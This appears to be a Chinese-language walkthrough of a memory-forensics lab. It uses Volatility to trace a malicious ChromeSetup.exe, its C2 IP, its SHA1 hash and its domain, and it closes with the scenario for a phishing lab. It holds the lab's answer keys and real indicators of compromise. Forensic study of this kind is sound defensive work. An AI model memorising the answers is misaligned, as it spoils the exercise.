

答案:ChromeSetup.exe



Q2:恶意进程的可执行文件的确切路径是什么?

为了找到可执行文件的确切路径,可以使用文件对象扫描功能:

./vol.py -f memory.dmp windows.filescan | grep "ChromeSetup"

用lovelymem可以搜索,没有的话就加上过滤语句

答案:C:\Users\alex\Downloads\ChromeSetup.exe



Q3:识别网络连接对于理解恶意软件的通信策略至关重要。恶意软件试图连接到哪个 IP 地址?



由Q1可知,ChromeSetup.ex连接到58.64.204.181

答案:58.64.204.181

Q4:要确定攻击的具体地理来源,与恶意软件通信的 IP 地址关联的是哪个城市?

IP定位:

答案:Hong Kong





Q5:哈希值作为文件的唯一标识符,有助于在不同机器上检测相似的威胁。该恶意软件可执行文件的 SHA1 哈希值是什么?



将恶意软件dump出来:

./vol.py -f memory.dmp windows.dumpfile -pid 4628

在文件槽(output文件夹下)可以看到导出的文件:

放在VirusTotal中发现其SHA1哈希值

答案:280c9d36039f9432433893dee6126d72b9112ad2

Q6:分析恶意软件的开发时间线可以为其部署情况提供线索。该恶意软件的编译时间戳是什么?

继续看报告:

答案:2019-12-01 08:36





Q7:识别与此恶意软件相关的域名对于阻止未来的恶意通信以及检测我们网络内与这些域名的任何正在进行的交互至关重要。您能否提供与该恶意软件相关的域名?

答案:dnsnb8.net







GrabThePhisher Lab(社会工程学)

最近,一个去中心化金融(DeFi)平台收到了多起用户投诉,称其资金被未经授权地转走。经过内存审查发现,有一个冒充合法的 PancakeSwap 交易所的钓鱼网站,诱骗受害者输入其钱包助记词。该钓鱼工具包托管在一台被入侵的服务器上,并通过一个 Telegram 机器人窃取了用户凭证。

您的任务是对网络钓鱼基础设施进行威胁情报分析,识别入侵指标(IoCs),并追踪攻击者的在线存在,包括别名和 Telegram 标识符,以了解他们的策略、技术和程序(TTPs)。

